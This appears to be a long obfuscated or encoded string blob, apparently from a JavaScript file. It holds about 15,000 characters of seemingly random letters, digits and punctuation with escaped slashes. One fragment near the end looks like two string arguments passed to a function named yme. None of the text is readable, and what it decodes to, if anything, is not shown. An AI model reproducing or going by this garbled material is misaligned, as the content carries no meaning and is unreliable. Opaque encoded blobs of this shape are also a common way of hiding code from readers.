mwQ+QN6w5Zf\/nr\/Znquf.sSmsZgz-.g.zrh(3s$y7n..sr.pxI*irsEi6xZdZsuy..++rw(1.tZ.(M..h4sZ(wcp+w(7QTZ1oGSZl+Z7qnZrZ3ZlooyTr6jxs.p.S..hnmmQtrjiriMlgiZ..ugDQ8.4pyqQ..V.Zi\/y.g7p.8Ql3ZqnT.z(Z1u..rtinZru\/m7.5Smur%I.Doz..W(rhZdzqEQTdn.BQ.jZl2zbw..aZd889roNSqrjZmZsu.aurZ(uxm\/pQg(7.si.vqz.9qZEsciDq.Df)pZzjq-Dll^?T.aZISZd+QsQnkk.ryTi+gthoNxzm.Shiv5bN.gZ..lE.skw.x6khZx+.D,uZs1m+ B.k.Z9ZS(*nMvSg.jno?Ms(p.1SZa4o)zgtEtI8gMh2Z7pn3Z.>ghcN.gZwmZ?i8+n.0+S.g+.jD+ZRw-mZZMQaytZ.sT+8.qhwZ.rZi8gz..kx`Z%r.S7lgm5tyneoMia.0q%f-Z%scC.lxQsha).c9.xZ.skDnN\'x.4Cr.obzHme.spgI?sx\/g4Ila85*orqy18R.28.Tl.nzv.ZMZZqxzcj1fg Z.sq`4Zcw.ZQZffi.m..oE.jZ\/M o,ZCIxiowZnZ.z.np.mzr.p#fI;Q+kZ. wSfZZ3)[ct0ZjjqrhZIe.g.-7foiM.b%obV.Ms96.x+.pxcS.spo.hgkhim8oZ(.QjXZwhmw1\/4.gr.@Z0x\/h.zZsqoeiOfn3l.iZ1qfhjv.Zxey.QZrj+Q44dj3d(:ZMETmI(o.$kkz.ZD.$r.ZwZ.\/..t$EZzy..rCoPZ3NwZCNQZZ\/(mZl%.k.kE4m.jI.jjhgt4.SZEcMe.x=.Z\/7w?cg0ZEc*$9s5viblwv.w3o+h3kgsx.8.e12$.D.1I.eQjfgH\/f.+Zym.jMQwZEp.Cwpx..,9GnhwNoS0k87.C%C.1r.IhzICmZ.Z.afxbqqxDy.SlZ6lb9sjoynuZy-y.Q%a..yZCZ.4hfj(aE,32.CM.Z7ukEsasz\/2.0wDZE6Lk.MjDj0.xhCsz.h\/ITt.t1ssxNQwwh.Zik...oh.Z.cv.rmwrvtczsQwZd4.4Zp.ZD-kat.rN..eDC(modwgk2(uxbfhnyZ886mwqZ(dbq4.aZ.NyNswsIsy69msMoyZTAQrjZj(.itZc2Zh5@h(Z5hd.xSExirgeu.k\/.vtchx0ZD4pi.tTZMghZtwesSax0(]utM@2yoq(yp.hmhv@an.ys.lS7.ym1STh.j.QZau3dl\/.usd58CneZ+C5+(k7ufeNN1C@yminrd.qpj.o.nfZ.egehqT%j9.MhmjSZM2h.b.Et.uw8mD.ZaZQkblzo5\/r5.jNItx.2s1.gwkuyEk+uhnEI.qEEz.p3r.Xwn.Fhw0x0y..6mxEcZbltr.Drnlk3x25,j..r8Z.Zqn+(xzr.IzvZkshk..cNaviZrz(.5ik(yyZDdwi+9.ZTd.zmxap4hqig.Z.q.Ty.hQx..Zcih%\/Z)Z*yaZr).m,rw.d.9lo5.(NwZ+Dw4ql.(ii8d3ZSs5u.kk\/.pF154..+..bZ4iQd0.-.D1ZvzdNZmIoECMf1.9jnZwl.go.Ihzh(.ZShZ6Zs.%ZT..Scbw.kc61.oo.h5.ZoZ.gr..)D.ZE3iq(STZZhC+ZZmrMD.wS6\/juZn.yCs.a.Qg.hv+Negqg(4MZZ.r1ffM,.n3T(yphqnzn\/Z4j.MM0w.s\/&...iMZZA..y1+4rZicZT.Z+r.r\/:jQssfQyn+x2NQgy..qsUrzyZZ2h.3Nzew$.GqjZx3xmoa(vjrklkCvZeym(5CTdkEb.sgv0zZnN.Q621ZiEkZ..jqtD6nw2qQjpmoQ9.y3-oZ..lkw.s..s(imn64wlMM.io y,Z..a..tdZ93in. r.vQ3T.%hohNQhbZ . v5?.C.dw.z(jvraC.ybC+Z(lE.wZb sTz+.sll.4.h.Q.goZrEZ56prj2j"wznI7fwgConhSuz..fsi.ww.5.j8rQk nDg.. +5D.I@ZDz8yZ%dM@.zE$zjZ2s9Dc S.tQz.zP4dr.Z.z(.iy1shdewZ(h.SfZj.EhrEZh.ZlZpq.8e72imxr86y0ZeQ3f9g.Nuo.n>1..j1@Tw.x.wsD+qnl?cEnZrlr.6t(h6c.cvlmySSy..7gr7.)ky0rvN(n.ybc.n+8+nSzgo8.tD..ZhZjmZksS1xrN%kfZQI4t3DZf rjNMZ9bZyZ 7q.g7c.)nis.ngrktb.DjZQSbZk.y5w.n.zs.rQNwcx$zZ-x.iyN..ilT4hdtqewfZ5NQ%izh.ZuaI-wqZ.Qg.DZQfrZpx5)Zh92Z.?EdiyZ.ZN s2)IZwrz|p)M.Z.m.cs C2uz6I.m.)0c6rlQ(9\/.kZwfs2r..dQefl.-j)Sf.04.r KfMrmQcykUwjgZ.wr).m|Iyq1.Iu`Zmo%1SZ+E...49.o.M2\/1l0qrq.x.y1..TbkxGm.sm.aslge*moqVohECa.JZlbqtZQi.rZ19ZZgjrQwr.bSogrj(tN.nIyNt..sE%zs..gge%h1w8Zm=VhtsNfk.Zi\/zcqD.gxqZ nv.2Q.95(.oNDM0Qq3.rh6rjZZm.o%dn..Zry4..w0.EMi.oDmS2.uZbZv(Ztsx7_nZ.?...rr^aegDoe.h.C91.oc2iEqp..+c.xU.I3.,3yS1( ..CTekZgpys6NQlir\/Zy@DhoZmy+ssxrswh(i?li3Zk.zM9.ff.2\/.rQ(C.prwjSwMa..3mrx.yuZ@IrZ?.hZ%p(\/ozr 7Sjszh(qT.t24q5z1zlf.isDs_E4ohepvk0QzmZqpEZZwh1titZa&+jti8tDHw*xZ8w.5i+Mh6A..xZ4Cv.ZoNEZ5..5tM.Te&r*x.Q.CM6Z9.ZCZt@.s.(...jZ0sq1i47\/ZZoE..SxZxzDg.(Q.q.8kdfq(EzrCoUr3EpwMSM8r.xlbj..S(n...(y9lS.r0ffghg1.wwNy\/7..mMy.ovwO.xn\/pt.Emy8qhllrytv.8.DyhZh.(MdZwbZ1.r.rf-EZr4.tZiD\/szt$.r3b9t6jUZCeiH?t.sthZ.cuxqZcpzZAkv.jpZ0?(\/enyk(nIf8r(zZpIx1..ZZ.,Qu.-o8x.rZ{q. .N .xZ(.45r...n.0gTp7tknt.sfkwlo\'8z7q3g4ZM0IZ.uf..(.Znyhzr7(1ZgZMINy5dj+mSC%0wZ3D.NT....)0.phm\/8js.IZayazyxp.ZIm3T2cds6(m\/Sartgv.S9.Zvmx8Z\/w8oq3.8Z5q-xCu. IZ.7,thgjNjnlZm..v4gZ...TZ6Trmbhyu.mmIQ0QyCZtcQTZsMis.MQ.u3o6Iwb3Inm@8I\/Zzqpkj3M6x.84...lmo8lxQ.l(ZwZmt..ZgQnN.s5Riluptwa.@tjQiQzgf...rdmgmotjq.ZoVCx.Z.B2j.dw5Qd2auy8o7n qZ8IbZCMIsTxZawWZ*omhg.lZZn7.ZZkw+rIT.rrZCaj6+.z%yD)7k.M1uh( pt..(whZ4lmfnd5ls.8.i.wrrn,Yi2jZ.q.\/p0ji.Qh.E1volrNT.1vrs9.vZnNpbiZqi? iS.iNtpSaysl..oh.k%qlrQlpmmZZSjziSy(1.\/p.h?vk-2QZzq..11aMvhkp4ap.lilmzNZc,I..+(w3.6.(.9.ekAirZZj1\/.lC-st1CIk\/(7-N.riw.jZqZ.1sm(mZrljioZsdzI.)0go.I.AnQBm7mx3t%xzS1r,.tw5c..MZu+dZu*..h7GwsDcZ$jyMhgygx2.rz.twg..Z4x2s3.Zj1r(m+.qZyxcZm5l-..p.q4.dl5.l2@nj3.h7z4i58sNgxscZM(IbZelMS.mbw+ZZ...zI.Nxeg.*C5wZr.zrtkr(mN..\/qI.4JsCH+Z.a5Z.Zgi)Zr..i5vi3X.6TQxn7.6gxZ.Nt3jxuZq..iZC9.+.zoqyzH50nDjssda.MhOcrnyux93zd..\/yg3.Djgww.@1ej+Dk(lI.pqttfiql\\hs.1qZv3EDwgr5u.wdx.)h4pClayxxtZ.0b.0Zt0gjZQZ8c.,.ZC..y*tZsZtowq.ZEmZNnel.%pZ.ilra+EcfZ.trS!prn+p6I2xm3MD1(d.mQSSKsSvm.o.jrtr\/1se..4o9ZZ3he.iD?yKwNpe..wxsDv.y.jfZ0.sC.SZZZy+Dpo?.oJmMT3NggdZ%iQh9j\/c+Zg9vf.aC.rzM2.zZs.rpAoheZ0yj.sckE4uM.xgE0tg8?i\/.x1..mzh*8\/ljpE+ctWsr%r7uZE+3Tp_lZS7.n(5wSCIhhETt1.1Ng+pE\/4wZ.N5SZWx<8xs1Q.h(63.EwyalI4EZ6nCm.T4hylds.8lwMfgQD..3ZSgu.j.c.Nh3.e.9jwulwc?(1thZaZZrszlQZ..(+N1yZHxjZy0pQshE*4+8dmSDr.Z.pt-S.+Z.pZmj]eZl)y0lsZd..qdNi.N4]x.fr*klhjsH\/crvcrxh9oZb..cpZI(S r9v8ZZw..I92Cs IZq0odjun \/ZqpNZZri7oZeyDIrr$*nEyZ5(tmqr7eo2h.8zZw7.Z8Dq..8gf^r.(Q.i9Q.mvISg80w.1bZxZ.qZ...T.gp"h61ZZznzh4CZciZlYoMxDkq rZDl.p.Z1n(i8twtok jboylq\/t.8*7MztbDz.M4g+g.Zjv%n..M2 T5o2I+)nUZhZtsN oIZ*Zrl1.s&tcMzQwof..gdSjb.iQ..tE.Ib.z.y@\/,ljs.z(.ZsitT3iB?gQ.w!.fDyinT%I.Kl.EtZ.ZEl2nZmI.f-(.?yo.4w%j...vyZZuo.agm3.D1Qwx+6.Z.+C.DC((]z)(j.0DSZzxw.ZdZ7gTTs43MrSo\/..TpulbzwDQ4.srQ1r QqZlnC6Z.q.ZND..Zbbs.9@Za.5iv..N+wCM.y.z.98p(.g04ZZyl.sZ.yv.g$R8nQzCq.h+ZEnjzsIimp+)tZZk.E.CSgqseZDrp\/ytz;tixnD0.e..al4rTZC.qt+5nfz(.1.*T.Z5.N*aZZxdTnbnk5hS.M.I6r.Zj8Z!h0gQ.m.Tku.lZjwvf6.Z9+d.Zs0yQ.s3ZIZIlaZkj.6.uZC3}kba.g8It.tkE1i(hxI.ZqHhCqllZ0vn$0q8ji4jgiI+m.y2CvZn(m(gm9.x(ZgxZZ.s.r.uqr.hlI(.0lw.k.5.2TtCoQ;.Tg9wwj..sNxns64(azko5.jykpj2N.s..7PTpZ. tp .umSscyjZ+g3?ZZgs.io..xsNsqqvd j4o9ZZ.i..d4Ls9Z9.96Z\'DZ.kbjo3Q(.Z.e.zvd.t(monGZ.zk.9Zp5DC.qs;E\'gqmw0DruggtmZQ(79Zc ...p.9aZh0Zp4r.esD+7.brEzrTs.btk.nx.1Z.^sga+ko ZZQ>CZ.mfZhkT.l2ja\/Z%+8qZ.rSqNSqtZWZfQNw..r4.k6.sh.yxxl8gngn.ep..NbInq2CGInIrko.b8.kN.q6.o.8C..63Z,u..7D9Zf.wSakz.rmMmt08%16rgkTBpwi`kQps(.o4Q.?sCi4kzDij,0zmIZg(yrDq(Dsl.lyykZ5Ziq\\Q5\/x.Zq.ft3Hps.5cRl.gd\/fjd.En- yxg+zxgZZ.G75Dqhgszx4CZtm(yoZ. 7.hC%t%0Q0V.wZZ0gZZmngp.EZz.N.fhZMCs.Z..23t.%Zhid.stq.-f..I<Z"hht2n1TpgdD1xwfm.w0+EhcZyrwaD.j\/lZST.am8%ZnqZ.Mwtj.zsl*r"gN3Ztp.orNsz(Z.2+(.b6+cg11aZ.Z..wn.Zac..0.ZvZMgZjgnNkspzlG+op..oz.p1r%rpwot7.%g19eZZzlz.thj0rk.g.0Zxtw..s1Zu0h%7kD1zoNcZ+sgomjE6MM.rEoI(%63y.7ergtj5ZZBwmmwZD%oZrjS3aSs@.jjNfdhg.Z9TZI7oZ..CQ4*\/pqgTD+rlxyjZwiWNg.1g_zf2d*+AiC0ZM+.t)ehd%cZgfZIDQrC.z\/sqe.h lijk.trl(Q.Ngh0.igEZoZcSkoj..Csjrjcn5DTbkZ.xqZ.rMg.Tyas.nt.kv6h3lj.DZIor7vaEm+Da.4.x2Sgn8ZSoEeCZoZolf.ofn.ZMZ.7.r8trZ5\/.lbiI.ZxQQv9*ii+Mb,*Zq.jln.sh\/.pCcot.QZgq.9aoTQixzmC.dgMkzejexm.y.k\/Z$rf..Zlk4x.xZ8clrpy.%0.prZ2m.qij3g(?jN5zZ+y7.s3DZfCd1QZjt6sVm5f(3ZDs..6SNlkarZryrt.,dqjl.wj100u1.t.Z CB)o.r(N\/hZcZt.9T1ahJMob$6..t.ngxiathd.j5h.Y*iDNaCf.CwsIes50xvmgZ+.dM&Iis..\/EyISyIyr.. eDx,Z.Sr.N494(s(.hyrazZ2.6CI d.Zj.qM*oDgiq.8j.g8*.wne bllvm MuipThzhIZwt5lZvoIxqsQQkCcd8Ic96.Z1y2.pZ6jtr$qQMZaA7.(z9.1w\/Ty..rpuZwtkSxzZ..nZnS9a.(n2I+%s..tcryZ1.Dl?hZrur.a4t.JZp.Ef.C4c(7ZhZ2Z9iT,zkzZjyIiZ1k8ZsS.gh9i6.NT.4.BNZ(.4qy+.C.tZ)Ei.cnNZuri4.s\/l.MyZqtbjn)7nE.M%q8cTM(zDzgy..n3-!ksAsZss+$pZ6spyDjrgmE.gZmZrjZpZYZ.imlk..ZF.84w. ur.An.fcZbCDy.iyq3.y.Q1dZ43kmM$p+Zrxk"ksh5?yn ..gjZ2\/wv+ZLmz7Zw%g.Z5Mz2.z(.o)sE..8CZZkC.t)..oEneowdsZ+02?..Z%oi.stky.luDyiaEZNZb..jkCDsS\/f4.mi%)gg.ZagNyxZ?I7x0a.E4yZagihoN4I.Z...t1.q8\/DpKsksQ.oegyalmok6Qi33ssvbjik6C99l9yE6Z.nry35lviys7q.4ZS(Z..Gvybmby4dsw.IyZ75pul.?n#jxx.rZtw9zZghi4Z.q.dxZDlin*ZC.5gNp.kiQQE0 kr7r8,.bfk.7fgZqli4.l(zNEsjms.(yT4..zoxZjiyQTg0y1lTCdZeh.e6h*C1pjUcZkC8Zp.Zi*.cwlnio.mt+rjuZrys.k.g?.ZEZ+.v4u.g27T3yZiZjjZjN\/hEQ Zmk43e?zI6Zs4.g0Z*Zz[S:Ct.9ZZ@s97Z24zl.z7@h1ri.wd0)yS\/gZ.sveZ.8s.xm..l5gQ*.kn2.r.r8ys.DT.(Z\/m1 I36o0wCDZNqf fNQZ8584.qrB.s[lsD..td)s.z45hZaM.u7+.Zk+qoZ!kMDETC....rd.lI2.C9NnJx.Q+g6=zi.uZeZs%.Zby.woZ1Cpor33ZggikQ10kDIp.jhniirZ.aO)lse?Efjg.(Z\/zZgZ\/.y9IB.s%Cy6C.iy(rNrnSpw2gDZwysxC.w.ae4h?8g.ox$Zp8.hyS.Ibt73Z.kfI5.sZrt.-6ptiDphZzw.DZZ2.My3hw.r%..r..*mIAlsZok*7.DzZo.(Db1Zq\/tq9.eI qzEmD.tmod3lZ3.ZoZ$.rxDZkZ.ZxIw+hIj.e...yT.w.MhQCyZeo(.QTZ7Zprz4%xQ6izNjmZ?Zw.6hsgTdxr4vuo>ga...Z+.qtD% C.-x4d.\/eZuM.r7N.ZlErimyzEtuEs.g.M6l.u.w{6ulmmswm*,.7+yz(bo8oizs+.@Ziq*..iigp%.golrj.t9cuZgbS.v.DeZ-ig4hTpf0g.ZpZcjgk8ezIhn-wll.o%hZIIjyb.ZC.7s.w.*gh22s.jQ(w.5s..5+o(.m?az?Fh.ZEDgalhnzZQfn(r.fgizss.d.v2kydcrntrDowrv.Z9g6.tMds(Mrfoi.y.rK(hP.Zr..rn0v.rZgk...vhZnMcyCMIZjaQhDsl..u..4y..df.1ElZic4.)(ImxQ.E.sor.tQ+CdDaQgkl.Dzse.Z>.I.5lhf.),.)QCsZjo7.tk..?o IDk4(wE.0.pSZyCxZSZn.0ZihkQQmE.Epu3Z.M3zw.r(ghtADN(mxtpsoZ.X.kqSZe7Z1Da.uZ3.qf0r5kspZhu\/.6.D7tr5hyq.9.(QsalC(zEN\/b6olp6DZcxwl.h.qFa0ossyZgZ9Tlx0iZl4lap.Zzdqw.vqkNrtrj+4dNq3Sjmi.rrjyl.uknsLy-nZlxr 7Z.FDfixV.ZIef.9Nq350bqw\/ZlosZonZE,a9SZ.gYow(w6.1.?Zr6.Q1RZwd\/In5.ilZq.Nsu.x0.Z1Z..:izfGro0 )lp.CZq!cc.n.nlEx.osE0ngugZEu9rgT.mwZmM.(.vhgy2fZeZuNwZgZQzf3j.qTQhpg.?*Qe.tQm.kZ7T4nCZ.s.l(hC...Z?.zp.Z4CQZQZQniybvZs(6obr7IZM ..g.om9skoq8swrqxlfCcTZ644.0jxmZRnCa1.6ZwZeZ.l+ 0)o5k6rg.gynZos6i*Mo.5skEwl7q.71.Z.-s%..q5?Z2.4.k"Z.w4(ku.hq\/s.Z@5Z2?.I+..4s+3aw.dZji27jl4TrZ.Sg.Zbysxpu50a.ZMh[4.Z..12DZ C.yi.yqxZM.dIb.y@Z2nz.+rd5D$p.pgZv5*Iv8Dk]r.2z4zolq7g... .rjmk+.M(.C5jsZkZrZQf1QqI(nHx.-+r.DvtA4u+as.?.w.v4ewsxh3Zs.M1Zl(S.}o.jzq .icZ9us.qh,z.wq6.$OZq.l.*Qj7.w.+s9tpZu+Z6yZC2lk%.nYmc.ZoTeo.sN5zb4o\/hMx1$IZF533zb).q0ZwoID*Cd.z.inZEZDNZariQ.le0+g..4?yqZ.0ZZhNZ.l.N6.s.oZ*li.ZizkiTTDZmEh?h4S$r3SpZe...\/h..((Zl(Ng0p`.3\/jg?lp(Z.cZ2?qcNn209wZr.QyB.C72aTril\/mtZuD\/(n5jM9.t..ooii(MmC6)fS[(IZ..Zh(MZixwt8.h5ZyZ.EIAIf\/.QdnuDGk.+.(zj0b\/j.os.1s4te.yshpakzwx.9kzm4cnphuqrSZZgi4n.r8.cSZowE+akii(ZgizkNz*.h02gS.iZ.v.Z8n.hrn9ZIZwb9.fZ(Z4(otzyd0zxCM.?w9y66.zTAQgxqnv.j.c.rIw .Z.w.eDZnQ0rewt5+C.g.O.M-xnfu+(2xbidiCZ.2ZoZZ.yZaZ.EIgIoBc78yqf.[+tZ3ZtNZsj9jz.6u.9akg..Imrm46d..hSZEJQij3yipE+ZkZv.ZDofCdmslGZ7pv.\/wZlZy.Sr.*.C,tpfDZ..Z1s+tto.b7zZ.PZC+zk.o.6(Qs.2v6axuZa,.rsjc4-m.mDo8Zi.Z+.r.C.w.l.cjZMrQpl.fQgtp.gk(ykx+.Eti+T j37ZZ.ExME9Zgg.M\/.p. bo.tm\/kpZz%EQu]Z.m5ZC.9SMQmCaQI0t..ox(NSsnm.DC(lmwtysdpdqbg.Z.+8Fno4O8.grjypp1kq@eCbns5wZkIZ+25ZhhsSn$TcnZ.Zvtcjef\/ZE6gSQyoDwkx*j3ql9Z=sp( 8QA.t0al7.p3I..Qz+zmCF.T4c.Tha.m0zZ8a608Qbk6y2%IE\/..2E.v.c.Ink.Z+1Mbm.l.(oyxNT.gmrlw.ytd;2j.ImSCZ5wcM.hv3.yNkfs%a.8TZ.Evz.?Zl3Ei8yEsS[fCr.cy.qD*1.0.CESz.n242wr...l(tu8.S8dm..EDzHo.xbco.g..N..SesE.6+iIQfeppZ.S5glhq.rk6gt4tswhr.+..x2q.Zs+y5mm.)2Zlr].k7I..r+Lgn.Z.r6..qxEte.c2Ismc.r.xv".d-lt+8ZZ.aADyx|ckkny.Cl8.,Cnw2n. N86b)b6sZ.IyZFZI..v*i+Z 5ZawDo.5oZZiv3t.sykt0nDTpyiuxZc5TydZZ.ySsCrTmEqd2cqy.Qo5j-wbyo2Zpb.ZvZZZZ(r+rk+.5QttMp.fCrr8Z.Z.4mZ.nfkN.Ca\/gq.csuZ.4j+.xwZC hp.wtE4cDb.Zl0. cdzqZsc6oZExZ.rZ7@..*zqr.wmNpv.g.o7gnZviZ\/.hylh+d\'.EbQs.Z.w.a.srrgZry.ZeA..v.(c4.(x.r...QTk.H?fswp6gohfwCieq.+9IQNZ5l?.\/5dQFSni4a.g.Zi-]qDr%ZIrDOT.%q.o(IZ%%k6IrcsM.mCE.qw.jqrDk5x..j6.iZ)i.(l.EyZp1xb .kSlj0oxZf25rxfpggfsf..ZopZ.l1..jZphZZtN..\/(8aC.lDIr)l...c6.sCqiqZZs.pwls54..82..*t.p.Iwo..W|Q0I...(Zi1ob.kmM.i.aqM.TwE1.xD (e74.QdnbN.5cr.Quc\/kntey8r8k0y.Zjlo$h.WvysSdQ5Z5.nQ.ms|+Q?.8wudr.s.ItZr..xZnZsoSfoZZfyx.w.cN.vi@mvpcC4Z..IE..ru.Mk+.7sMc.e+qoT..loZ8Q%wxpboCQmywakICscZm0h.7Es1foZNZs..De0v..fZb.MrZa1\/7wTf.lmjl.ld2I3In\/.rZ 10xC5aq..w.ndl8.wQZr9N9znwEvFCj6ssZkZM5..w.0+qxn^.j.ndxgDnrg.xh4.Dtmj(gofjc+2hp..c9jErlM4pg.*dS.8-9zw(qQ5T7.cfnQkb.ZlQjpZKtl.@kl3mQy5..$?ZjQl8c?xnle.DgpT.-rmDWrpIt0v.$IW.d.I..pZZ.SE!r}m40DhZFsincs5.xZ.MyZZSwQLZMl08.r.8DxZ.nxgjx.zmsogZ3.swn.xqI.kIs|IozZzxwkZ .w93dhkgc+.naurp.Ntxj.N.3jo..sZIZ j0oug68eppk.skgwZ1Z3lU?ZZSfCZkn.ZhLkG.Nz0t0.37hjmj+8.8.Io@Qxnqy.8aZv0q1psE9s1vidbvZ2zz.S238.M.v.2Nxns..ZZ(lZ0.CSnIm.h.C2x#C.*Q.m44tlyq9oqlICh3E.l.rMdgywhza.stZ-dd1.erj0My&q.bp-s.k.mm.Z1l.z14Zgr0e.0rEQ.z.7rMf\/.g"ysZd02NNo...g.sesx($*0ug moC.w?Z5xu.DEs.r9ok9rsZ2lbkAz2f(.rkpdq6srZzeyj(giZZdc(c3t.8gxo.1Z..Ql}0..qEZ*byMJEwk78 gId6.Z.MwxkzQ.k.zc7\/(..Ty.3kI.yy..Lc4xlC.jrj0Z(mlk\/wp29(a7g.Zwy..yaZrkZIrlr..(onc2.Zr.$rAg0xIjC.Tw8sjab:)qc.trh.bs(kyg+YvCZwZ(QIr++ t3Z*.98e.8Zr.+nn.%(No.xcc.r.?.wk.Nqrrjc.\/g.TZ...f.9.ft.x.kuEgm.wQ.8xZzf.()Zo@Z.bIl<Krg.dJTT$5fDc+...p..N.r81mTZdQh.$Z.4ZjjqZEmiot.Zoa(.x. 0lvi+Zhtzb8+Z5%JZt.x3M..rqsZv:ZyrN.gcz.?ZT#M3p.0.E.s`co0Zq S.Mjsnhlqv8Q1.5Z.$Nj7qox96\/{t1ui*C(DzogCd0o..)I@+j.*l%e,..2L$osD..Z .)\/.@m6y8 .xDk3dps.c9@.)zgfsx.e .rq.Mh0Ne.uyZgj.Zj?.lC$+1ag$l7k.szrD..ZqZ7mN@.6nwg1.q0..hoZj9Dr.tmmj.oMh d4E Zn(2v .puMhz.x.9u7m5h.c.j.f.N\/k.gnQ S .MhxZ 6gDg.f.61rjn...Cv.Vn%dwZ.h(.IzwqMrZpDx.aZ2.kcfdQpmwEeZICCwsts27j.fZzgQiuogarzkn.Fwx5mhq..Zt .Zzow7(s(vIQw2n5hthQ.y.djDwQrZmF.oZ6I7fZ.8x.zyDh.p.jeifQl....pQ7ZzZZ.Z.S.xQvo+xCInEZ i93Z .MgZ0QD.y s0r,M7s,D.16gg7qzI.c.qZ. Z+g. .mhN..40C k.S4 ElZa Mm6f vxuYrwo.so..Zr..g.bt.tk4oskwmw..SswZC264+4%.sr\/8j+.ZhZ.RnZuqvIujcxZnoh.Mz\/66v8ob.oM..0q(Zp76%5Q*.i(_kE+p5Zyr.Sun+\/lk2NZtowci..c.Zukjdw4pyR9.\/zinq.oZ(4Z0oZ Z8eyj..9t 7++(Z.n.8QWntzrs\/.thbZk  .owig.7+mzt+Iok.sZu q_.Z .poqg4lfjiq mmeciZ8z.r\/h g.jm EmmiuD.na5E..M.f.vZ+.gm.5ki(\/\\3Z.zxr9js|(i.8+4M.mgkp\/qo.(sZ gzMo0Kt.03Tn..o.&jbs&gyZnDS..Zrb+yZe.8jEe+.jpds.zg.l.zi1i.D.nSZw'),yme('.Ig.Zhw1Dsy.E\/a.Z2apl+..+..ztzr..}#7mZE.).pyeZs88rr.Z7.jw2I.r9T5.8.wojN.2ZkS2xp..z%o6h.ZcC$tm.mZZi.CuNZjk0v0.2Mo58pog\/nty2zShbj\/f&Eg%.a5ZvZZegZoTZ m\/MZ.3DpZ8Egqgt.nkCwoj7gmrm\'rZ9I7%..ltg5l0ZNE..eZr=w..jfyZnZZZZt6h8M&sZoE(3..sgtm3ZjS..hnnk$ZgqmoZy$+wiZjjkZ.ZlZpmg.m6tZr..xq.ki1g.z.B%Zf.k+qDZEZEdvT..jkKSTrvn.ns8Dxjs%5.B\\wojr9.tr.SnZ.N1Zhqp....Zw.n+C7.8Dhl.CENgmZlh7gu8ryE...v.e08Z(z-cZ\/o3.\/ZfZm. 6.FkZloIl.)aTlshlvms.Z.^EC4gjls%%5pE&c$CDxekqczqzir.rA8aZth0j.ZSSg.a6dsD.pr.zyo5.q.c*.dNZl0r.wZi\/r.pmc3M(.&I1gy(E4p.Z%lt%r.Z.;yerZhskto4Tu4N%lxMa9..ukwQs7yZ8wZptInpgD.18kp$w.pjD&yZ.zyqvcrsgZk.jgr+QmZ.CZs.CaCxsfS8ygkNuwh.Im..$.aZjC.8qya$.k..dr..%k\/siZdcp.vlZ.nyE.dSZ.i3rfzG8p3lQZ#luosw..8%i3g.m2wais.a42iaIm\'mq8xg.ZZmv\/nT.TTthw.xBN.C7.jk%qqw\/.he.3o8wnbC.o$.Dhdos.vnxn82cu$N4h4$.NdTrxxZa.Ef.zDw.Ccx0wn[Z.DygE.wc.Ctho$puZda%lIpo9\'.MQDq..crNpwqZp.xE..$5iy06.wzf.ZngxT3rx79.ZkgnZ qD.MMjj4.wC3$%ZwgosZ62k.kl.51g.$QiNbixzrZb.wk+jQe1.y7Q.gkem..+Sqhb2t7m8$..6.3yx..ZvZgg(.&rDw(1EnZomyZ$h0g.nwdr7#ZfsN3o8..Tho7dpliy.+SfSNcZxTmomZwhg8mIiZ%.iZmswthbjZ.l7.h.ZZ.ux.q.8Cfq#IoCCujnj.Nom$zwyysg.qQjpDdZ.Niop.lZoobQ%ZZNzl.9"rMex2g%z#khcQ... m3Sqsir05Z!.q? mh.TwZs(Ds0B&Cq.Zco.n$7y.+7Z2.9q$kmvc.dj9ZvMhtoiyZ\/9&%pND.ZgvZZQg..ZCl%.Zkk.$aCr.ZdQ142N.)i4ls%nd..eoy%SIu.e07wzts&83..qo\/\'NZ8$QhsCQ.2. Zr.1fS5ltqlID0.0xrpbxcxsdgy.3tZ$goyZxo.q.(Msl.Zu.ZM.DycksZAa&td7+CM\'s6sslqc.Zo3y5%v.2of.m0D%Isgm.Nk5CQTu$TIg#9ewt9Zby+l%%z5SS.l5yE0xxnEZbb.povo.N1ClI..4xis)mz3Z\/Zxtwyy4DwtypZnus.p1p6lx(..g4p%8Me.d..zENe.0qx.rgxauj%d8.MZ.ItQ08x%ZwE.rgw.azDt89kQvS6zC:M.wvZtnjhdb.Z.6Ea.+NI+og1iZBa.1xM.\/aE9ulmZ%;Sm.1Z.Z.Ej2QZ.rZiyqig&tT+kc\/.Z5f)IZss8N-zZogmDZqn*rN(hoxl0u.\'e.3f9gu#.&.yw .tZI0ovknZqwZr77s.ZQMk7.1.lIx34imsqtkmgu2 [hk5..$.NiDC.81p9u4+.sj.Tnfk.81Z..eijN9s]hhrZglam.. 9vlqgZz.nSbjo#f.mE$\/Zw.rDh15w ZZ.Zox2wwZo7oIhli..xrZ..2ok%.%zp42&bMam.iix\/z.KM4.%.6jTsgMxy8Zfnm.z.8MZiI.izZs1vdZls2qtr.o.qv14exjp\/bvSC83l&rotZ.9ih.n...8 8kMo#gjM2DtkSZqNZursg9ftIQSd1o..Z%Zh0C.kjiIkE.4hElk\/ZsZh29vZ2%ZZ9%MZ.m;Z.z4pZkt(D.%T.rZgENvTEyZksls 13QflZZgoeS.h2"]TZ%lZ=\/)nlzZkkZQ9SZk.p.qeI$cgm53Dgznq.M.5589$.dZlhT4gtzb0pgMs..okumZMZNz512oj23q.u.%.11rmxIiZN t\'5.hNi hmw..Zsy\/Ii$.ZwCwl2TEepq0\/..2o.M.mqdS08x.r9mZE7.4.j1EMncj%r\'jyCuxezxeCp8Z.g\/gZZ$4g.lGD6.\/fTu.TrHZ.gzIp.(ZSC.lNZ86%$:M.q.nosNzxZZm4ZS%Zx\/QhZ6ZI5D.l..ZmNsh%uLpbaZ2.Z%E.zi l.gwuCe.+.r2.4rg..cyN)ZSol2hj.7j.1%nri#h9kym.qrh.%yr)juczE.Q%ier{##ZThj.hbw2C7Q3jwn.uE5Th.w4\/qzNNp$ls.2m.rI.k..dNNEZZ8.j+i.pyu$u.d.kqi3ZyZ.ZE|r.zgpZZmxNf.tx1.mpN.$g0..l..+..b\/9q.qy.T.gIZM..t.\/rpIro\/Zq#qbzhZ,inhACTytdgstNl.Sn.sI82xZm6c.&..ZjTIno.Z.t4.Z#6nmgan.dnyuzrqn.ihw2\/Az$%rs1Q0Doqee9..mZoSsoZiq.1#..tm5o.6H.sTo.io+nk..N5plxNZIu8jw81ZsS.oQaxyfhCQZfs)..orCat.99Fzqs...Zix+.a8q.t9s%noh.I..7g.k..$.lmZ..Ihc.4. 